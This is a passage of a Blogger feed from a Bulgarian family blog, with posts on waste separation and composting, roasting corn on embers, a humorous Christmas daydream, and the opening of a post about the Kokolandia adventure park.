IMGP8867.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1599999091023422808"},"published":{"$t":"2018-08-01T13:03:00.000+03:00"},"updated":{"$t":"2018-08-01T13:03:48.292+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"еко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"компостер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"отпадъци"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разделно събиране"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рециклиране"},{"scheme":"http://www.blogger.com/atom/ns#","term":"стъкло"},{"scheme":"http://www.blogger.com/atom/ns#","term":"хартия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"чист боклук"}],"title":{"type":"text","$t":"Чист боклук"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24eip3UKVrCRJV5zCyx7nP3-XRYkmft36ia1R_wXxLDOZ5kjbsvAajjICQjOaoJXqTL9q6tX-UawYSqsNjv_H6lx4cZ_83LR4VTX3YBZ9QLCx78nO7kAz66Nk5H6TQbGWD7AeZTgEdz5E\/s1600\/IMGP8406.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1070\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24eip3UKVrCRJV5zCyx7nP3-XRYkmft36ia1R_wXxLDOZ5kjbsvAajjICQjOaoJXqTL9q6tX-UawYSqsNjv_H6lx4cZ_83LR4VTX3YBZ9QLCx78nO7kAz66Nk5H6TQbGWD7AeZTgEdz5E\/s1600\/IMGP8406.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСнимката не се получи много добре, но мисля че дава представа на каква вълна съм - разделно събиране на боклука. Чак се ядосвам, че не съм започнала по-рано като виждам каква голяма част от отпадъците вкъщи могат да се рециклират. \"Прогледнах\" след като прочетох няколко статии в блога на \u003Ca href=\"http:\/\/smiling.webreality.org\/blog\/?tag=%d1%80%d0%b0%d0%b7%d0%b4%d0%b5%d0%bb%d0%bd%d0%be-%d1%81%d1%8a%d0%b1%d0%b8%d1%80%d0%b0%d0%bd%d0%b5\" target=\"_blank\"\u003EЖюстин Томс\u003C\/a\u003E и си поставих за цел и аз да пробвам. Дори взаимствах от нея идеята за голяма чанта, в която събирам всякакви пластмасови, хартиени, метални и стъклени (у нас те са най-малко, може би защото се използват повторно) отпадъци.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДо сега сме ги хвърляли заедно с всичко останало и те наистина се превръщат в мръсен и непотребен боклук. Събирани разделно, те са чисти и напълно годни за рециклиране и повторна употреба. Ако се наложи изплаквам някое шише или опаковка от козметика, но всичко останало директно отива в чантата и спокойно може да се съхранява вкъщи без да мирише и да замърсява по какъвто и да било начин.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПак от Smiling взех идеята и да си направя компост на терасата. На село си имахме (все още има) доста голям на двора, където изхвърляме всякакви отпадъци от градината. В града обаче имаме отпадъци само от кухнята, а сега през лятото те се оказаха достатъчно много, за да пълнят компостера ми + вестници, \u003Ca href=\"https:\/\/ecocosmetics.blogspot.com\/2015\/03\/norte-eco-friendly-bamboo-toothbrush.html\" target=\"_blank\"\u003Eбамбукови четки за зъби\u003C\/a\u003E и друго, което прочета, че е подходящо. За съжаление се появиха малки мушички в компостера, явно нещо не правя както трябва и ще се наложи да попрочета повече и да \"поправя\" нещо в него, за да гние както трябва.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРазделяйки отпадъците на чист боклук за рециклиране и на хранителни остатъци за компоста се оказа, че останалото не е толкова много, но разбира се винаги може още повече да се намали замърсяването, което оставяме след себе си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсеки може да изхвърля разделно и да рециклира! Пробвайте и вие!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1599999091023422808\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/08\/chist-bokluk-reciklirane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1599999091023422808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1599999091023422808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/08\/chist-bokluk-reciklirane.html","title":"Чист боклук"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24eip3UKVrCRJV5zCyx7nP3-XRYkmft36ia1R_wXxLDOZ5kjbsvAajjICQjOaoJXqTL9q6tX-UawYSqsNjv_H6lx4cZ_83LR4VTX3YBZ9QLCx78nO7kAz66Nk5H6TQbGWD7AeZTgEdz5E\/s72-c\/IMGP8406.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-3399749590102807757"},"published":{"$t":"2017-12-29T08:36:00.002+02:00"},"updated":{"$t":"2017-12-29T08:39:24.384+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледата НЕпослушна"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Майко Мила"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"конкурс"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мечта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"празници"}],"title":{"type":"text","$t":"Коледата НЕпослушна"},"content":{"type":"html","$t":"Започвам да ненавиждам Коледа някъде от средата на ноември, но тази година ми се струва, че неприятното чувство по повод идващите празници се загнезди в мен още от началото на ноември. Причината са все по-настоятелните облъчвания буквално от всякъде \"идват празници, купувайте подаръци, гответе, купувайте, яжте, пийте, харчете пари\". В първите дни на декември малката ми дъщеря написа писмо на дядо Коледа и си поиска подарък за цифром 270 лв. (словом двеста и седемдесет лева и 00 ст.). Това беше\u0026nbsp; моментът, в който се зачудих дали да убия дядо Коледа и да отменя изобщо празника или да фалирам. Не че играчката, която си поиска не е хубава - конюшня с кончета на Schleich, ама все пак имаме още 2 деца и нали разбирате, че няма как на всички да изпълним желанията, да не говорим, че момчето скромничко поиска геймърски компютър... Каката мина най-лесно, само с една преса.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFbakgk_7I7L8ue8Ajj6gKFBSaHmtzGx85IFhg6cIAc-AixVL3urS6DaEPuRG9MCDrGLlIhzJCJRVP36ENmzApqvswRva-MoD7cenULgZMscwIyAvc2jTUPshOaIkt6eVpZjcINuv0S3j\/s1600\/322611_2920071607665_671899248_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1298\" data-original-width=\"1600\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFbakgk_7I7L8ue8Ajj6gKFBSaHmtzGx85IFhg6cIAc-AixVL3urS6DaEPuRG9MCDrGLlIhzJCJRVP36ENmzApqvswRva-MoD7cenULgZMscwIyAvc2jTUPshOaIkt6eVpZjcINuv0S3j\/s400\/322611_2920071607665_671899248_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКолкото по-малко дни и пари оставаха до заветния празник, толкова повече не исках да го \u003Cbr \/\u003E\nвиждам, чувам, надушвам, усещам и изобщо ако има как искам да заспя като Спящата красавица и да се събудя сутринта на 2-ри януари. Да отида на работа и сякаш нищо не е било и нищо не съм пропуснала. Понеже великите учени още не са измислили как да стане това, може аз да помисля върху идеята, когато имам свободно време :D. Затова поне мога да си помечтая за идеалната Коледа от майчинска гледна точка.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОммммм, събирам си мислите и помагам на Вселената да се пренареди. В следствие на това \u003Cbr \/\u003E\nсе случва следното: от училище разпускат децата в края на ноември и обявяват целия \u003Cbr \/\u003E\nдекември за почивен. За да имам време да свикна да спя сутрин, а не да ставам като \u003Cbr \/\u003E\nвойник в 6:15. Двете баби веднагически подават молби да помагат в тази ситуация и понеже \u003Cbr \/\u003E\nникой не им е длъжен на бабите да им гледа внуците, аз одобрявам молбите им и правя график коя баба кога ще ги поема. Евентуално, ако ми домъчнее и съм в България мога да видя децата \u003Cbr \/\u003E\nза няколко часа през уикенда, да ги претегля и премеря как им се отразяват бабините \u003Cbr \/\u003E\nгрижи и да продължа да си почивам.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilEXJK74xlDRmqA6GTWfpTyi3_Xw0xsqgkQHVXSG6xaHSqO1Z4TIQlEPNMdzVX-68uuheBExlWYtDawodghyphenhyphenWYvMF2_qmlp-sIwXqu6JxBfOtU8hIL4agSe2p82LTsG0y0Dv2BJDy8yeEM\/s1600\/15698243_10211880252508515_3807538783578096343_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"500\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilEXJK74xlDRmqA6GTWfpTyi3_Xw0xsqgkQHVXSG6xaHSqO1Z4TIQlEPNMdzVX-68uuheBExlWYtDawodghyphenhyphenWYvMF2_qmlp-sIwXqu6JxBfOtU8hIL4agSe2p82LTsG0y0Dv2BJDy8yeEM\/s400\/15698243_10211880252508515_3807538783578096343_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nАз в такъв случай нямам работа тук в студа и без деца и отлитам някъде, където е топло, ама лятно топло. Не го понасям този студ, колкото и красив да е и дори греяното вино не може да ме убеди, че зимата е чудесен сезон, най-много да ме приспи. Искам на Коледа са съм по бански, може и без, ако няма кой да ме гледа и без това тия дни изваях чудесно тяло, време ми беше все пак минаха 8 години от последното раждане. Искам слънце, море, десетина книги, без телефон, компютър, фейсбук и каталози за подаръци. Даже и без мъж мога да мине, но съм склонна да се смиля и да го взема с мен, ако мълчи, и ми готви риба (много хубава я прави, у дома само той готви рибата), да ми забърква коктейли и ми прави масажи на плажа. Когато температурата у нас стане повече от годините ми, което вече е мисия почти невъзможна, мога и да се прибера, но може да пратя и баща им да ги нагледа.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече усещам слънцето по голата си кожа, шумът на вълните и бризът, който повява с мирис \u003Cbr \/\u003E\nна зеленина и вода, а не на канела, горящи дърва, портокали и тиквеник. Обръщам се на другата страна, да почернея равномерно и .... се събуждам. Сутринта на Коледа е, в леглото ми са се изсипали три джуджета и се втурват да ме прегърнат с викове \"Мамо, мамо, ела да видиш \u003Cbr \/\u003E\nкакви подаръци има под елхата\". Виновникът за тяхната поява ми се усмихва от вратата \u003Cbr \/\u003E\nпонесъл табла с палачинки и ароматен чай с капка ром, следван от косматата топка Лори, която \u003Cbr \/\u003E\nсъщо се е заразила от празничното настроение на навалицата покрай мен.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3-pkhIcAl1tEAJDUQkpWgXG89OJ-7sCFgpZYYlX8IEl-g6BebZRn_tWvf9M13nhbvr4XtgjxjbywrKmB1bVXX0hCG1D5zlsikHnJ1FZHUGyac87yHPVHbD5SpRCGx2StC68cdpunPOpu4\/s1600\/26172063_10215486452061250_737247820701676212_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3-pkhIcAl1tEAJDUQkpWgXG89OJ-7sCFgpZYYlX8IEl-g6BebZRn_tWvf9M13nhbvr4XtgjxjbywrKmB1bVXX0hCG1D5zlsikHnJ1FZHUGyac87yHPVHbD5SpRCGx2StC68cdpunPOpu4\/s400\/26172063_10215486452061250_737247820701676212_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМислено сесбогувам със слънчевия плаж и му обещавам, че ще се върна ако не за Нова година, най-късно за Свети Валентин, че тогава имам и рожден ден и лудницата пак ми идва в повече.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВесели празници!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/3399749590102807757\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/12\/koledata-neposlushna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3399749590102807757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3399749590102807757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/12\/koledata-neposlushna.html","title":"Коледата НЕпослушна"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFbakgk_7I7L8ue8Ajj6gKFBSaHmtzGx85IFhg6cIAc-AixVL3urS6DaEPuRG9MCDrGLlIhzJCJRVP36ENmzApqvswRva-MoD7cenULgZMscwIyAvc2jTUPshOaIkt6eVpZjcINuv0S3j\/s72-c\/322611_2920071607665_671899248_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6451967769311951249"},"published":{"$t":"2017-09-09T11:00:00.000+03:00"},"updated":{"$t":"2017-09-09T11:00:05.759+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kokolandia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Коколандия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"въжен парк"},{"scheme":"http://www.blogger.com/atom/ns#","term":"забавления"},{"scheme":"http://www.blogger.com/atom/ns#","term":"празник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключенски парк"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рожден ден"},{"scheme":"http://www.blogger.com/atom/ns#","term":"съоръжения"}],"title":{"type":"text","$t":"Малки и големи в приключенски парк Коколандия"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YnaYJXBYvSNl-4O8AuQ-UQwUQ9-esjA1TPMHslIwgdFE4HIwH93RnEz2LQCNBD6B83IBU96gmXpjLg1hcy0RMEEishGbonL7SU_SnTCK-fDfUz6hYOeHefGqBtzuDf2_xgYapE4WzXEa\/s1600\/IMGP6569.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YnaYJXBYvSNl-4O8AuQ-UQwUQ9-esjA1TPMHslIwgdFE4HIwH93RnEz2LQCNBD6B83IBU96gmXpjLg1hcy0RMEEishGbonL7SU_SnTCK-fDfUz6hYOeHefGqBtzuDf2_xgYapE4WzXEa\/s1600\/IMGP6569.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nВ няколко публикации ще споделя за местата, които посетихме това лято. Общо взето за седмица успяхме да направим доста повече неща, отколкото през останалата част от лятото, но нали за това е отпуската. Важно е да имате план, а още по-важно е останалата част от включените в плана да ви слушат и да изпълняват без възражения.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Etr7_IdKMT8t8fFLkZowkHtBZRg5uTNBvdb3Ow6Eo-33rlrEtIs5vDS7J523NNFTtNOMcXhdJ-qEcM_Yfo7vFkLJxwsKFY2hJVH1-z-dT5b0izcfnKpzppSSyse6C_vHWUKWUAKUipdQ\/s1600\/IMGP6583.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Etr7_IdKMT8t8fFLkZowkHtBZRg5uTNBvdb3Ow6Eo-33rlrEtIs5vDS7J523NNFTtNOMcXhdJ-qEcM_Yfo7vFkLJxwsKFY2hJVH1-z-dT5b0izcfnKpzppSSyse6C_vHWUKWUAKUipdQ\/s1600\/IMGP6583.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtBf1CoAO0KtexqSINMNQUYOI-49rpRNlnN7N3vz4V7NXJxpC8dF_BZUkjDOSWarEZqXdrOl5ER4fTJNgdL8VC9o7PyBLlFPq88qpxZpRgR4oNDE3_X4K0K667zz3l7bC8hqbjCgX-quLZ\/s1600\/IMG_20170826_140356.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" 